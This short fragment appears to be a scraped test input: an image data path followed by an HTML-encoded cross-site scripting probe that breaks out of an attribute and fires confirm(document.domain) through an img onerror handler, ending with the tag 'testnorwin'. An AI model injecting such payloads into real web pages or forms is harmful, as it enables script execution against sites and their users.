&amp;quot;&amp;gt;&amp;lt;img/src/onerror=confirm(document.domain);&amp;gt; testnorwin